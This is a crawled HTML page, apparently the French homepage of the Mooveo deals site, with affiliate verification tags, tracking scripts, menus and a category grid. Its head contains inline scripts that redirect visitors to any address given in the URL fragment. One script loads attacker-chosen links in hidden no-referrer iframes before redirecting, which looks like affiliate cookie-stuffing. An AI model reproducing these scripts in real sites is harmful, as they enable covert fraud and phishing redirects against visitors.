

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moveoo.com/fr-fr
body_size: 40318
content:








<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
		
		
		
		
	
	
	
		
		
	
	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/splidejs/css/splide.min.css"/>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moveoo.com" />
<meta name="web_author" content="https://www.moveoo.com" />
<meta name="language" content="fr-fr" />
<meta name="identifier-URL" content="https://www.moveoo.com" />
<meta name="publisher" content="https://www.moveoo.com" />
<meta name="coverage" content="France" />
<meta name="country" content="France" />
<meta name="geography" content="France" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




	
	
		
	



<title></title>

<meta name="subject" content="" />
<meta name="classification" content="" />

<meta name="revised" content="2026-01-17T03:42:10Z" />
<meta property="article:published_time" content="2026-01-17T03:42:10Z" />
<meta property="article:modified_time" content="2026-01-17T03:42:10Z" />
<meta property="og:updated_time" content="2026-01-17T03:42:10Z" />
	
<link rel="alternate" type="text/html" hreflang="en-au" href="https://www.moveoo.com/en-au" title="Australia"/><link rel="alternate" type="text/html" hreflang="de-at" href="https://www.moveoo.com/de-at" title="Austria"/><link rel="alternate" type="text/html" hreflang="fr-be" href="https://www.moveoo.com/fr-be" title="Belgium"/><link rel="alternate" type="text/html" hreflang="pt-br" href="https://www.moveoo.com/pt-br" title="Brasil"/><link rel="alternate" type="text/html" hreflang="da-dk" href="https://www.moveoo.com/da-dk" title="Denmark"/><link rel="alternate" type="text/html" hreflang="fi-fi" href="https://www.moveoo.com/fi-fi" title="Finland"/><link rel="alternate" type="text/html" hreflang="de-de" href="https://www.moveoo.com/de-de" title="Germany"/><link rel="alternate" type="text/html" hreflang="en-in" href="https://www.moveoo.com/en-in" title="India"/><link rel="alternate" type="text/html" hreflang="en-ie" href="https://www.moveoo.com/en-ie" title="Ireland"/><link rel="alternate" type="text/html" hreflang="it-it" href="https://www.moveoo.com/it-it" title="Italy"/><link rel="alternate" type="text/html" hreflang="en-my" href="https://www.moveoo.com/en-my" title="Malaysia"/><link rel="alternate" type="text/html" hreflang="en-nl" href="https://www.moveoo.com/en-nl" title="Netherlands"/><link rel="alternate" type="text/html" hreflang="no-no" href="https://www.moveoo.com/no-no" title="Norway"/><link rel="alternate" type="text/html" hreflang="pl-pl" href="https://www.moveoo.com/pl-pl" title="Poland"/><link rel="alternate" type="text/html" hreflang="pt-pt" href="https://www.moveoo.com/pt-pt" title="Portugal"/><link rel="alternate" type="text/html" hreflang="ru-ru" href="https://www.moveoo.com/ru-ru" title="Russia"/><link rel="alternate" type="text/html" hreflang="es-es" href="https://www.moveoo.com/es-es" title="Spain"/><link rel="alternate" type="text/html" hreflang="en-se" href="https://www.moveoo.com/en-se" title="Sweden"/><link rel="alternate" type="text/html" hreflang="de-ch" href="https://www.moveoo.com/de-ch" title="Switzerland"/><link rel="alternate" type="text/html" hreflang="en-th" href="https://www.moveoo.com/en-th" title="Thailand"/><link rel="alternate" type="text/html" hreflang="en-ua" href="https://www.moveoo.com/en-ua" title="Ukraine"/><link rel="alternate" type="text/html" hreflang="en-uk" href="https://www.moveoo.com/en-uk" title="United Kingdom"/><link rel="alternate" type="text/html" hreflang="en-us" href="https://www.moveoo.com/en-us" title="United States"/>

<!-- JsonLD -->
<script type="application/ld+json">
	{
  "@context": "http://schema.org",
  "@type": "WebPage",
  "url": "https://www.moveoo.com",
  "name": "",
  "description": "",
  "dateModified": "2026-01-17T03:42:10Z",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.moveoo.com/search?q\u003d{search_term_string}",
    "query-input": "required name\u003dsearch_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Mooveo",
    "url": "https://www.moveoo.com",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/mov/image/logo.png"
    }
  }
}
</script>



<link rel="icon" type="image/jpeg" href="/assets/www/controls/mov/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/mov/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'mov',
		'name': 'Mooveo',
		'control': 'mov'
	};
	var country = {
		'id': 'FR'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Merci pour votre inscription ! Vous allez bientôt recevoir un email.';
	text['inlaunch.news.error'] = 'Une erreur s'est produite. Veuillez réessayer plus tard.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Favoris';
	text['www.user.logged.my_categories'] = 'Mes catégories';
	text['www.user.logged.my_brands'] = 'Mes marques';
	text['www.user.logged.my_profile'] = 'Mes données';
	text['user.logout'] = 'Se déconnecter';
	text['default.hello'] = 'Bonjour';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>
<meta name="takeads-platform-verification" content="b3f0107b-1ae0-44d0-992c-5fa9cc1ece34">
<script type="text/javascript" src="https://s.skimresources.com/js/284862X1771322.skimlinks.js"></script>
<meta name="OMG-Verify-V1" content="8921053d-3122-41e7-a054-2994a6de422e"/>
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<meta name="fo-verify" content="a7355882-570a-4362-aee7-7ae799af6b90" />
<meta name="verify-admitad" content="0246e1af8b" />
<meta name="verify-admitad" content="27e53fc1cf" />
<meta name="verification" content="2ce76221344a9abaa9a8c563ade688ef" />
<script type="text/javascript">
//<![CDATA[


<script>
	var a,b=window.location.hash,c=b.indexOf("#iasdnfcv=");(a=0<=c?b.substring(c+10):null)&&setTimeout(function(){window.document.location.replace(a)},1000);
</script>
<meta name="mylead-verification" content="bc95ed998d72a07f22e4b09edd675e50">
<!-- mylead-verification: bc95ed998d72a07f22e4b09edd675e50 -->
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script defer="" src="//track.adpush.media/ap/push.js" id="adpush" data-accountid="GpeCgBhdqTUTfM"></script>

<script> (function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })(); </script>
<meta name='impact-site-verification' value='1ede6622-2bf2-4aea-8620-1ad083ac2615'>



	
	
	
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>S'inscrire maintenant</h1>
	 			<div class="subh1"><hr/><span>Et recevoir gratuitement</span></div>
	 			<h2>Bons d'achat exclusifs !</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Nom" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="Email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">S'inscrire</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601170342100343000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601170342100343000000000000">En vous inscrivant, vous acceptez nos conditions d'utilisation et nos politiques de confidentialité.</label>
	 				</div>

					<a href="/fr-fr/text/customer-terms-and-conditions" class="secondary" target="_blank">Client - Termes et conditions</a>
					<a href="/fr-fr/text/customer-privacy-policy" class="secondary" target="_blank">Client - Politique de confidentialité</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>S'inscrire</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Votre vie privée est importante pour nous</h1></div>
			<div class="col-md-10 col-lg-11"><p> utilise des cookies et d'autres technologies similaires pour analyser le trafic et personnaliser le contenu et les annonces, ainsi que pour proposer des offres personnalisées sur les réseaux sociaux. <a href="/fr-fr/text/customer-cookie-policy" target="_blank">Obtenir plus d'informations</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acepter</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/fr-fr"><img src="/assets/www/controls/mov/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moveoo.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie">Animaux et fournitures pour animaux de compagnie</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/articles-sportifs">Articles sportifs</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/cameras-et-optiques">Caméras et optiques</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/commercial-et-industriel">Commercial et industriel</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/culture--loisirs">Culture & Loisirs</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/enfants">Enfants</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/jouets-et-jeux">Jouets et jeux</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/logiciel">Logiciel</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/maison-et-jardin">Maison et jardin</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/materiel">Matériel</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/materiel-de-bureau">Matériel de bureau</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux">Matériel pour les cérémonies et événements religieux</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/meubles">Meubles</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/medias">Médias</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/nourriture--boissons-et-tabac">Nourriture, boissons et tabac</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/sacs-et-porte-monnaie">Sacs et porte-monnaie</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/sante-et-beaute">Santé et beauté</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/voyage">Voyage</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/vehicules-et-pieces">Véhicules et pièces</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires">Vêtements & Accessoires</a></li>
						
							<li><a href="https://www.moveoo.com/fr-fr/category/electronique">Électronique</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/fr-fr" class="logo-fav"><img src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/fr-fr"><img class="logo" src="/assets/www/controls/mov/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/fr-fr/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Recherche de marques et de produits"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Toutes les catégories</option>
												
													<option value="FR-animaux-et-fournitures-pour-animaux-de-compagnie" >Animaux et fournitures pour animaux de compagnie</option>
												
													<option value="FR-articles-sportifs" >Articles sportifs</option>
												
													<option value="FR-cameras-et-optiques" >Caméras et optiques</option>
												
													<option value="FR-commercial-et-industriel" >Commercial et industriel</option>
												
													<option value="FR-culture--loisirs" >Culture & Loisirs</option>
												
													<option value="FR-enfants" >Enfants</option>
												
													<option value="FR-jouets-et-jeux" >Jouets et jeux</option>
												
													<option value="FR-logiciel" >Logiciel</option>
												
													<option value="FR-maison-et-jardin" >Maison et jardin</option>
												
													<option value="FR-materiel" >Matériel</option>
												
													<option value="FR-materiel-de-bureau" >Matériel de bureau</option>
												
													<option value="FR-materiel-pour-les-ceremonies-et-evenements-religieux" >Matériel pour les cérémonies et événements religieux</option>
												
													<option value="FR-meubles" >Meubles</option>
												
													<option value="FR-medias" >Médias</option>
												
													<option value="FR-nourriture--boissons-et-tabac" >Nourriture, boissons et tabac</option>
												
													<option value="FR-sacs-et-porte-monnaie" >Sacs et porte-monnaie</option>
												
													<option value="FR-sante-et-beaute" >Santé et beauté</option>
												
													<option value="FR-voyage" >Voyage</option>
												
													<option value="FR-vehicules-et-pieces" >Véhicules et pièces</option>
												
													<option value="FR-vetements--accessoires" >Vêtements & Accessoires</option>
												
													<option value="FR-electronique" >Électronique</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" class="img-fluid">
								      	
					            		FR
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Pays</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" selected="selected">FR France</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" >US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Favoris</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Entrer<br/> Mon compte</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<!-- BEGIN page LP -->
	
	
	
	
	
		
		
			<style>
				* { box-sizing: border-box; } body {margin: 0;}#ilmbh{background:#c1c1c1;}#i00m2{background:#a5a5a5;}#i7bru{background:#BaBaBa;}#i6xxk{background:#e5e5e5;}.heading.title2{margin:0 0 20px 0;}#i72hj{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#i42re{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#io9yq{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#iqsky{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#iiu8sy{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#iek5fs{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#ia7xcq{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#iygoxc{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#ico8oc{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ipla1y{color:black;}#iqpxkv{padding:10px;font-weight:700;font-size:0.9em;text-align:center;}#ifq9lj{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ibtzf9{color:black;}#idxqrf{padding:10px;font-weight:700;font-size:0.9em;text-align:center;}#ich8lq{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#id6y8h{color:black;}#iefajx{padding:10px;font-size:0.9em;text-align:center;}#ikgtp1{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#is5vuh{color:black;}#iwx969{padding:10px;font-size:0.9em;text-align:center;}#i3wxkq{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#i4a51y{color:black;}#idchsq{padding:10px;font-size:0.9em;text-align:center;}#i0j095{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ihg6ua{color:black;}#ilhmtg{padding:10px;font-size:0.9em;text-align:center;}#i33zhu{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ibvxhl{color:black;}#i9oi5e{padding:10px;font-size:0.9em;text-align:center;}.custom-div{text-align:center;}#i9lbzh{display:flex;justify-content:center;}#id4rf3{color:black;max-width:100%;}#inlxyi{color:black;max-width:100%;}#ifvi9f{color:black;max-width:100%;}#ibhw0n{color:black;max-width:100%;}#istppg{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#i0rdej{color:black;}#iofky5{padding:10px;font-size:0.9em;text-align:center;}#ienom7{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ir8vp1{color:black;}#irot8t{padding:10px;font-size:0.9em;text-align:center;}#i060ex{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#ikz04p{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#inkvnf{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#i50w2p{background-image:url(https://cdn.dealsfor.life/560x350/no-image.png);}#inbi8y{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#i0nji1{color:black;max-width:100%;}#im0gvg{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ixqydo{color:black;max-width:100%;}#iyaj3y{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#ilgm1g{color:black;max-width:100%;}#i68fv6{padding:5px;display:inline-block;min-height:50px;min-width:50px;}#if5v75{color:black;max-width:100%;}
				
			</style>
		
			
				
				<div class="page-b">
				<html>
 <head></head>
 <body>
  <widget name="categories"> 
   <categories> 
    <div class="container"> 
     <div class="categories-row row"> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Animaux et fournitures pour animaux de compagnie"> 
        <div class="cat-parent" data-id="91147"> 
         <span class="icon"><i class="ic ic-pets"></i></span> 
         <span class="name">Animaux et fournitures pour animaux de compagnie</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Articles sportifs"> 
        <div class="cat-parent" data-id="91755"> 
         <span class="icon"><i class="ic ic-sportsandleisure"></i></span> 
         <span class="name">Articles sportifs</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Caméras et optiques"> 
        <div class="cat-parent" data-id="93954"> 
         <span class="icon"><i class="ic ic-cameras"></i></span> 
         <span class="name">Caméras et optiques</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Commercial et industriel"> 
        <div class="cat-parent" data-id="93740"> 
         <span class="icon"><i class="ic ic-business"></i></span> 
         <span class="name">Commercial et industriel</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Culture &amp; Loisirs"> 
        <div class="cat-parent" data-id="91268"> 
         <span class="icon"><i class="ic ic-artsandentertainment"></i></span> 
         <span class="name">Culture &amp; Loisirs</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Enfants"> 
        <div class="cat-parent" data-id="94993"> 
         <span class="icon"><i class="ic ic-momandbaby"></i></span> 
         <span class="name">Enfants</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Jouets et jeux"> 
        <div class="cat-parent" data-id="92554"> 
         <span class="icon"><i class="ic ic-toys"></i></span> 
         <span class="name">Jouets et jeux</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Maison et jardin"> 
        <div class="cat-parent" data-id="92724"> 
         <span class="icon"><i class="ic ic-houseandgarden"></i></span> 
         <span class="name">Maison et jardin</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Matériel"> 
        <div class="cat-parent" data-id="94479"> 
         <span class="icon"><i class="ic ic-tools"></i></span> 
         <span class="name">Matériel</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Matériel de bureau"> 
        <div class="cat-parent" data-id="95096"> 
         <span class="icon"><i class="ic ic-office"></i></span> 
         <span class="name">Matériel de bureau</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Matériel pour les cérémonies et événements religieux"> 
        <div class="cat-parent" data-id="95241"> 
         <span class="icon"><i class="ic ic-religious"></i></span> 
         <span class="name">Matériel pour les cérémonies et événements religieux</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Meubles"> 
        <div class="cat-parent" data-id="95271"> 
         <span class="icon"><i class="ic ic-houseandgarden"></i></span> 
         <span class="name">Meubles</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Médias"> 
        <div class="cat-parent" data-id="95254"> 
         <span class="icon"><i class="ic ic-medias"></i></span> 
         <span class="name">Médias</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Nourriture, boissons et tabac"> 
        <div class="cat-parent" data-id="90802"> 
         <span class="icon"><i class="ic ic-foodsanddrinks"></i></span> 
         <span class="name">Nourriture, boissons et tabac</span> 
        </div> </a> 
      </div> 
      <div class="col-4 col-sm-3 col-lg-2 h-100 text-center it-owl-item"> 
       <a href="#" data-toggle="popover" data-trigger="hover" data-placement="bottom" data-content="Sacs et porte-monnaie"> 
        <div class="cat-parent" data-id="95074"> 
         <span class="icon"><i class="ic ic-bagsandshoes"></i></span> 
